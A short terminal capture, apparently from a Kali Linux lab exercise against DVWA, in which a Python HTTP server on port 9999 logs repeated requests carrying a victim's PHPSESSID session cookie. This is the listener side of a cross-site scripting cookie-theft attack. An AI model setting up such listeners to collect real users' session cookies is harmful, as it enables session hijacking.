 ┌──(kali㉿kali)-[~]
└─$ python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
192.168.1.8 - - [29/Oct/2021 11:40:07] code 404, message File not found
192.168.1.8 - - [29/Oct/2021 11:40:07] "GET /PHPSESSID=00hu7afo07pfm8943o0k3tbt57;%20security=low HTTP/1.1" 404
192.168.1.8 - - [29/Oct/2021 11:40:09] code 404, message File not found
192.168.1.8 - - [29/Oct/2021 11:40:09] "GET /PHPSESSID=00hu7afo07pfm8943o0k3tbt57;%20security=low HTTP/1.1" 404
192.168.1.8 - - [29/Oct/2021 11:40:11] code 404, message File not found
192.168.1.8 - - [29/Oct/2021 11:40:11] "GET /PHPSESSID=00hu7afo07pfm8943o0k3tbt57;%20security=low HTTP/1.1" 404